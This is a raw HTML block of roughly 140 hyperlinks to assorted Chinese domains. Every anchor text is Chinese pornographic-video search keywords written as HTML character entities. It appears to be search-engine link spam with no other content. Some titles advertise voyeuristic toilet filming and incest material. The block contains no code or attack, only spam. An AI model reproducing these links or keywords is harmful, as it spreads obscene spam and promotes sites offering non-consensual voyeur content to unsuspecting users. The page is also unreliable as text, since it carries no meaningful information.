<a href="http://qzsxbj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://shogoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fgzt.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shinemoon.cn" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://axd-group.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://sytbm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmggt.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smcyude.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://shlaoying.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hngxin.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://494ee.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://giyth.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pv36.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://eimccn.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://315470.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://zhaoflower.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://xllw168.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://gold-hut.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://acsspass.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsnhh.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jdragon1.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ezschool.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lmszy.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qigan168.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szckzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caue.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://183ks.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://miaogouchina.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kan0535.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jixintang.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://aqbbk.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://hlpyx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cnwelco.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://znpack.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hngxin.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://hsybbs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://poosn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cqmwy.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://sidstar.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luyouit.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ejdo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhux5b.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bt516.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://symw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://999111dh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://hljnk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://ysjing.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://chinawingo.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://kdceo.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://sxxyywh.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://chinahuy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://99bms.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://0774k.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buyforman.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://300dh.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://229msc.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://wtechan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://rzzswl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://aguoyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://tjsihui.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://google19.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://jngiga.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://898fx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://aydwsp.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://zk101.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://manke88.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
